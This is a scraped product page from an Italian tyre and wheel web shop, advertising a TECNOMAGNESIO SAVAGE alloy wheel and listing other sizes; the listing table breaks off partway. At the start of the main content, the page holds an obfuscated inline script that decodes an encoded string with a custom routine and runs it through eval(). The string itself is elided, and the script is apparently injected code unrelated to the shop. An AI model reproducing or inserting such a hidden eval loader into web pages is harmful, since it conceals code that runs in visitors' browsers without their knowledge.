

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.gomme.it/CL44328_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J19-5X105-35-56%2C60-MATT_BLACK_MIRROR.html
body_size: 64205
content:
<!DOCTYPE html>
<html lang='it' class=''><head><meta charset="ISO-8859-1">
<script>dataLayer = window.dataLayer ||  [];
  (function(w,d,s,l,i)
  {
   w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TQCPK3F');
  </script><META NAME='DESCRIPTION' CONTENT='Cerchi/Ruote in Lega TECNOMAGNESIO / SAVAGE / MATT BLACK MIRROR / 8,5J19 5X105 et35 cb56,60'>
<META NAME='KEYWORDS' CONTENT='cerchi in lega,cerchi in ferro,cerchi in acciaio,ruote in lega,ruote in ferro,ruote in acciaio,pneumatici nuovi,pneumatici usati,pneumatici estivi,pneumatici invernali,pneumatici 4 stagioni,gomme nuove,gomme usate,gomme estive,gomme invernali,gomme 4 stagioni,gomme auto,gomme moto,pneumatici agricoli,accessori auto,ricambi auto,ruotini di scorta per auto,kit ruote e gomma,kit cerchio e pneumatico,cerchi/ruote,lega,tecnomagnesio,savage,matt,black,mirror,5j19,5x105,et35,cb56'>
<META NAME='RESOURCE-TYPE' CONTENT='DOCUMENT'>
<META NAME='DISTRIBUTION' CONTENT='GLOBAL'>
<META NAME='AUTHOR' CONTENT='gomme.it'>
<META NAME='ROBOTS' CONTENT='INDEX, FOLLOW'>
<META NAME='REVISIT-AFTER' CONTENT='1 DAYS'>
<META NAME='RATING' CONTENT='GENERAL'>
<META NAME='GENERATOR' CONTENT='PicoPortal - FVsoftware - Ing.Fabio Vaona - 11.1.1'>
<META NAME='COPYRIGHT' CONTENT='Copyright (c) 2026 by gomme.it'>
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no'>
<link REL='shortcut icon' HREF='favicon.ico' TYPE='image/x-icon'>
<meta property='og:title' content='Cerchi/Ruote in Lega TECNOMAGNESIO / SAVAGE / MATT BLACK MIRROR / 8,5J19 5X105 et35 cb56,60'>
<meta property='og:type' content='article'>
<meta property='og:url' content='https://www.gomme.it/CL44328_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J19-5X105-35-56%2C60-MATT_BLACK_MIRROR.html'>
<meta property='og:image' content='https://photo.topruote.com/medium/tecnom_savage_mbm_5.jpg'>
<meta property='og:description' content='Cerchi/Ruote in Lega TECNOMAGNESIO / SAVAGE / MATT BLACK MIRROR / 8,5J19 5X105 et35 cb56,60'>
<meta property='og:site_name' content='gomme.it'>
<meta property='og:locale' content='it_IT'>
<base href='https://www.gomme.it/'>
<title>gomme.it Cerchi/Ruote in Lega TECNOMAGNESIO / SAVAGE / MATT BLACK MIRROR / 8,5J19 5X105 et35 cb56,60</title>
<link rel='stylesheet' href='includes/fonts/open-sans/open-sans.css'><link rel='stylesheet' href='includes/fonts/shadows-into-light/shadows-into-light.css'><style>
:root 
{
 --main_color: #d02b03;
 --main_color_hover: #FB2E05;
 --black_to_main: invert(16%) sepia(95%) saturate(2860%) hue-rotate(15deg) brightness(110%) contrast(110%);
 --black_to_white: invert(100%) sepia(100%) saturate(0%) hue-rotate(209deg) brightness(103%) contrast(102%);
}
</style><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/bootstrap/bootstrap.css'><link href='includes/fontawesome/css/fontawesome.min.css' rel='stylesheet'><link href='includes/fontawesome/css/solid.min.css' rel='stylesheet'><link href='includes/fontawesome/css/regular.min.css' rel='stylesheet'><link href='includes/fontawesome/css/brands.min.css' rel='stylesheet'><link href='includes/fontawesome/css/v4-shims.min.css' rel='stylesheet'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/owl.carousel/assets/owl.carousel.min.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/owl.carousel/assets/owl.theme.default.min.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/magnific-popup/magnific-popup.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme-elements.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme-blog.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme-shop.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme-animate.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/rs-plugin/css/settings.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/circle-flip-slideshow/css/component.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/skins/default.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/custom.css'><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/modernizr/modernizr.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/jquery/jquery.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/jquery.appear/jquery.appear.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/jquery.easing/jquery.easing.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/bootstrap/bootstrap.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/common/common.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/jquery.stellar/jquery.stellar.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/isotope/jquery.isotope.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/owl.carousel/owl.carousel.min.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/magnific-popup/jquery.magnific-popup.js'></script><link rel='stylesheet' href='includes/fancyBox2.1.5/source/jquery.fancybox.css?v=2.1.5' type='text/css' media='screen'><script src='includes/fancyBox2.1.5/source/jquery.fancybox.pack.js?v=2.1.5'></script><script src='includes/fancyBox2.1.5/source//helpers/jquery.fancybox-media.js?v=1.0.0'></script><script src='includes/jquery-validation/1.11.1/dist/jquery.validate.min.js'></script><script src='includes/jquery-validation/1.11.1/dist/additional-methods.js'></script><script src='includes/jquery-validation/1.11.1/localization/messages_italian.js'></script><link rel='stylesheet' type='text/css' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/cookiebar/jquery.cookiebar.css'><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/cookiebar/jquery.cookiebar.js'></script><link href='includes/js/select2/4.1.0-rc.0/select2.min.css' rel='stylesheet'><script src='includes/js/select2/4.1.0-rc.0/select2.full.min.js'></script><script src='includes/js/select2/4.1.0-rc.0/it.js'></script><script src='includes/js/picoportal.js'></script></head><body><div class='body'><header id='header' data-plugin-options='{"stickyEnabled": true, "stickyEnableOnBoxed": true, "stickyEnableOnMobile": true, "stickyStartAt": 57, "stickySetTop": "-57px", "stickyChangeLogo": true}'>
				<div class='header-body'>
					<div class='header-container container'>
						<div class='header-row'>
							<div class='header-column'>
								<div class='header-logo'>
									<a href=''>
										<img id='main_logo' alt='Tonin Gianfranco' width='130' height='130' data-sticky-width='50' data-sticky-height='50' data-sticky-top='45' src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/img/logo_header_tonin.png'>
									</a>
								</div>
							</div>
							<div class='header-column'>
								<div class='header-row' style='margin-top: -12px;'>	
									<nav class='header-nav-top'>
										<ul class='nav nav-pills'><li class='hidden-xs'><a href=''><i class='fa fa-angle-right'></i>Home</a></li><li class='hidden-xs'><a href='https://www.gomme.it/S2_Azienda.html'><i class='fa fa-angle-right'></i>Azienda</a></li><li class='hidden-xs'><a href='https://www.gomme.it/S33_Pagamenti.html'><i class='fa fa-angle-right'></i>Pagamenti</a></li><li class='hidden-xs'><a href='https://www.gomme.it/S34_FAQ.html'><i class='fa fa-angle-right'></i>FAQ</a></li><li class='hidden-xs'><a href='modules.php?name=b2b'><i class='fa fa-angle-right'></i>Accesso Operatori B2B</a></li><li class='hidden-xs'><a href='centri-di-montaggio.html'><i class='fa fa-angle-right'></i>Centri di Montaggio</a></li><li class='hidden-xs'><a href='https://www.gomme.it/contatti'><i class='fa fa-angle-right'></i>Contatti</a></li>				</ul>
									</nav>		</div>		<div class='header-row'>
									<div class='header-nav' style='margin-top: 86px;'>
										<button class='btn header-btn-collapse-nav' data-toggle='collapse' data-target='.header-nav-main'>
											<i class='fa fa-bars'></i>
										</button><a class='btn hidden-md hidden-lg header-btn-collapse-nav' href='https://wa.me/+393884239041' target='_blank' style='float: right;
  position: absolute;
  right: 90px;
  background-color: #25D366;
  padding: 8px;'><i class='fa fa-2x fa-whatsapp'></i></a> 	    		<div class='header-nav-main header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse'>
											<nav>
												<ul class='nav nav-pills' id='mainNav'><li><a href='ricerca-cerchi-per-auto.html?crea_kit=1&ferro=-1&settore=VETTURA'> Ruote Complete </a></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Pneumatici </a><ul class='dropdown-menu'><li><a href='ricerca-gomme-e-pneumatici-per-auto-e-furgoni.html'>Pneumatici Auto E Furgoni</a></li><li><a href='ricerca-gomme-e-pneumatici-per-trasporto-pesante.html'>Pneumatici Trasporto Pesante</a></li><li><a href='ricerca-gomme-e-pneumatici-per-moto.html'>Pneumatici Moto</a></li><li><a href='ricerca-gomme-e-pneumatici-per-agricolo.html'>Pneumatici Agricolo</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Cerchi </a><ul class='dropdown-menu'><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerca Cerchi Lega e Ferro</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Catene </a><ul class='dropdown-menu'><li><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='categorie-accessori.html'> Accessori </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ANELLI'>Anelli</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BARRE+PORTATUTTO'>Barre Portatutto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BATTERIE+AUTO+E+MOTO'>Batterie Auto E Moto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BULLONERIA'>Bulloneria</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=CAR+BOX+E+ACCESSORI'>Car Box E Accessori</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPRIAUTO'>Copriauto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPRICERCHI'>Copricerchi</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=LAMPADINE+PER+AUTO'>Lampadine Per Auto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=LUBRIFICANTI'>Lubrificanti</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=PORTA+BICICLETTE'>Porta Biciclette</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI'>Sensori</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=STRUTTURE+ANTIGRANDINE'>Strutture Antigrandine</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=TELI+ANTIGRANDINE'>Teli Antigrandine</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ACCESSORI+AUTO+INTERNO'>Accessori Auto Interno</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ACCESSORI+GANGI+TRAINO'>Accessori Gangi Traino</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ACCESSORI+TELEFONIA'>Accessori Telefonia</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=AUDIO+E+VIDEO'>Audio E Video</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPRIAUTO+E+COPRIMOTO'>Copriauto E Coprimoto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=DECORAZIONE'>Decorazione</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ELETTRICO'>Elettrico</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=EMERGENZA'>Emergenza</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ILLUMINAZIONE'>Illuminazione</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=MANUNTENZIONE+E+FAI+DA+TE'>Manuntenzione E Fai Da Te</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=PORTAGGIO'>Portaggio</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=PRODOTTI+CHIMICI'>Prodotti Chimici</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=PROTEZIONE'>Protezione</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=PULIZIA+E+LAVAGGIO'>Pulizia E Lavaggio</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SISTEMAZIONE+AUTO+E+BAULE'>Sistemazione Auto E Baule</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SPECCHI'>Specchi</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=TAPPETI'>Tappeti</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=TARGHE+E+CONTRASSEGNI'>Targhe E Contrassegni</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Ruotini </a><ul class='dropdown-menu'><li><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> <i class='fa fa-heart'></i> Buoni Regalo </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BUONI+REGALO'>Buoni Regalo</a></li></ul></li><li class='dropdown pull-right_menu_alto'><a class='' href='#'><i class='fa fa-shopping-cart' id='menu_shop_icon'></i></a></li><li class='hidden-md hidden-lg'><a href='https://www.gomme.it/S2_Azienda.html'>Azienda</a></li><li class='hidden-md hidden-lg'><a href='https://www.gomme.it/S33_Pagamenti.html'>Pagamenti</a></li><li class='hidden-md hidden-lg'><a href='https://www.gomme.it/S34_FAQ.html'>FAQ</a></li><li class='hidden-md hidden-lg'><a href='modules.php?name=b2b'>Accesso Operatori B2B</a></li><li class='hidden-md hidden-lg'><a href='centri-di-montaggio.html'>Centri di Montaggio</a></li><li class='hidden-md hidden-lg'><a href='https://www.gomme.it/contatti'>Contatti</a></li>		</ul>
											</nav>
										</div></div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</header><div role='main' class='main'><script>var _0xc87e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc87e[2][_0xc87e[1]](_0xc87e[0]);var h=g[_0xc87e[3]](0,e);var i=g[_0xc87e[3]](0,f);var j=d[_0xc87e[1]](_0xc87e[0])[_0xc87e[10]]()[_0xc87e[9]](function(a,b,c){if(h[_0xc87e[4]](b)!==-1)return a+=h[_0xc87e[4]](b)*(Math[_0xc87e[8]](e,c))},0);var k=_0xc87e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc87e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",81,"nIpSkbjmz",36,3,36))</script><style>.bordo_ricerca {border: 0;}</style><section class='page-header'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-12'>
								<h1>Cerchio TECNOMAGNESIO: SAVAGE / MATT BLACK MIRROR</h1>
							</div>
						</div>
					</div>
				</section><main><div class='container'><div class='posts'><div class='post-content post-entry'><div class='row'><div class='col-md-6 col-sm-6'><center><img class='img-responsive img-rounded' alt='Cerchio TECNOMAGNESIO: SAVAGE / MATT BLACK MIRROR' src='https://photo.topruote.com/medium/tecnom_savage_mbm_5.jpg'/></center></div><div class='col-md-6 col-sm-6'><img src='modules/pneus/marche/TECNOMAGNESIO.jpg'><br><br><p style='line-height: 25px;'><b>Marca:</b> TECNOMAGNESIO<br><b>Modello:</b> SAVAGE<br><b>Finitura:</b> MATT BLACK MIRROR<br><b>Materiale:</b> Lega<br><b>Codice Prodotto:</b> CL00000430763<br><b>Rif. gomme.it:</b> CL44328<br><b>Misura:</b> 8,5J19" 5X105 35 56,60<br></p></div></div></div>
<div >
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-6">
        </div>
        <div class="col-md-6" style="  background-color: rgba(0, 0, 0, 0);">
            <div class="rassicurazione" style="background:#f5f5f5; color:#000; border-left:4px solid #d02b03; max-width:550px; padding:10px" id="b54c-6659-f652-6d6d">
                <div class="row">
                    <div class="col-md-1">
                        <img src="https://www.gomme.it/modules/Sections/images/assistance_78062.png" style="max-width:40px;">
                    </div>
                    <div class="col-md-11" style="padding-left:20px">
                        <h5 style=" font-weight:bold; margin-bottom:2px;">
                            CONSULENZA DEDICATA
                        </h5>
                        <p style="margin-bottom:0px;">
                            Contattaci per ricevere assistenza personalizzata.
                        </p>
                    </div>
                </div>
            </div>
            <div class="separatore" style="height:20px" id="7c81-2f51-2bd9-b718">
            </div>
            <div class="rassicurazione" style="background:#f5f5f5; color:#000; border-left:4px solid #d02b03; max-width:550px; padding:10px" id="b54c-6659-f652-6d6d">
                <div class="row">
                    <div class="col-md-1">
                        <img src="https://www.gomme.it/modules/Sections/images/corriere_13313.png" style="max-width:40px;">
                    </div>
                    <div class="col-md-11" style="padding-left:20px">
                        <h5 style=" font-weight:bold; margin-bottom:2px;">
                            SPEDIZIONE GARANTITA
                        </h5>
                        <p style="margin-bottom:0px;">
                            Assicuriamo la spedizione della merce nei tempi prestabiliti.
                        </p>
                    </div>
                </div>
            </div>
            <div class="separatore" style="height:20px" id="7c81-2f51-2bd9-b718">
            </div>
            <div class="rassicurazione" style="background:#f5f5f5; color:#000; border-left:4px solid #d02b03; max-width:550px; padding:10px" id="b54c-6659-f652-6d6d">
                <div class="row">
                    <div class="col-md-1">
                        <img src="https://www.gomme.it/modules/Sections/images/carte-c_35613.png" style="max-width:40px;">
                    </div>
                    <div class="col-md-11" style="padding-left:20px">
                        <h5 style=" font-weight:bold; margin-bottom:2px;">
                            PAGAMENTI SICURI
                        </h5>
                        <p style="margin-bottom:0px;">
                            Paga in sicurezza con carte di credito, PayPal o bonifico.
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-6">
        </div>
        <div class="col-md-6" style="  background-color: rgba(0, 0, 0, 0);">
            <div class="separatore" style="height:20px" id="7c81-2f51-2bd9-b718">
            </div>
            <div class="call-to-action-w" id="7f0d-f93a-436b-83ae" style="text-align:center; padding-bottom:20px;">
                <a class="btn" href="https://wa.me/393884239041" id="0e06-957a-58e3-7d75" target="_blank" style="background:green; color:white; border:none; padding:14px 28px; border-radius:4px; font-size:16px; width: 100%;">
                    <i class="fa fa-whatsapp">
                    </i>
                    Scrivici un messaggio WhatsApp
                    <br>
                        +39 388.4239041 (solo messaggi)
                </a>
            </div>
            <div class="call-to-action-t" style="text-align:center;  padding-bottom:20px;" id="3f7e-ef18-d838-5cf8">
                <a href="tel:+390439303191" target="_blank" id="0e06-957a-58e3-7d75" class="btn" style="background:#0093ff; color:white; border:none; padding:14px 28px; border-radius:4px; font-size:16px; width: 100%;">
                    <i class="fa fa-phone">
                    </i>
                    Chiamaci per ricevere assistenza
                    <br>
                        +39 0439.303191
                </a>
            </div>
        </div>
    </div>
</div>
<div class='container' style='padding: 0;'><div class='heading heading-border heading-middle-border mt-lg'>
      <h2>Dicono di Noi</h2>
      </div><script class='feedaty_sdk mb-md' src='https://widget.feedaty.com/public/js/feedaty.js?merchant=10214523&style_ver=2021' async ></script>
        <div class='feedaty_widget mb-md' data-ver='2021' data-id='62417de6c3e67' data-type='carousel' data-variant='carosello-1' data-lang='all' data-gui='all'></div>
        </div><div class='heading heading-border heading-middle-border mt-lg'>
         <h2>Compatibilit&aacute; Veicoli</h2>
         </div><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Marca Auto</th><th>Modello</th><th>Tipologia</th><th>Anno</th></tr></table></div><div class='heading heading-border heading-middle-border mt-lg'>
        <h2>Altre Misure disponibili</h2>
        </div><center><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').show();">Tutti i Diametri</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_18').show();">18"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_19').show();">19"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_20').show();">20"</a></center><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Foto</th><th>Marca</th><th>Modello</th><th>Finitura</th><th>Width</th><th>Diam</th><th>NH</th><th>PCD</th><th>ET</th><th>CB</th><th>Scheda</th></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_mbm_5.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>MATT BLACK MIRROR</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>114,3</td><Td>35</td><td>67,10</td><td><a href='CL25377_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C0J18-5X114%2C3-35-67%2C10-MATT_BLACK_MIRROR.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_black.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>GLOSSY BLACK</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>35</td><td>66,60</td><td><a href='CL25132_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C0J18-5X112-35-66%2C60-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_black.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>GLOSSY BLACK</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>30</td><td>66,60</td><td><a href='CL25142_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C0J18-5X112-30-66%2C60-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_mbm_5.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>MATT BLACK MIRROR</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>108</td><Td>42</td><td>65,10</td><td><a href='CL25445_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C0J18-5X108-42-65%2C10-MATT_BLACK_MIRROR.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_black.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>GLOSSY BLACK</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>110</td><Td>33</td><td>65,10</td><td><a href='CL25584_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C0J18-5X110-33-65%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_grey.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>GRAPHITE LUCIDO</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>110</td><Td>33</td><td>65,10</td><td><a href='CL25585_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C0J18-5X110-33-65%2C10-GRAPHITE_LUCIDO.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_nlbd.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>NERO LUCIDO BORDO DIAMANTATO</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>35</td><td>66,60</td><td><a href='CL25701_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C0J18-5X112-35-66%2C60-NERO_LUCIDO_BORDO_DIAMANTATO.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_black.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>GLOSSY BLACK</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>108</td><Td>42</td><td>63,40</td><td><a 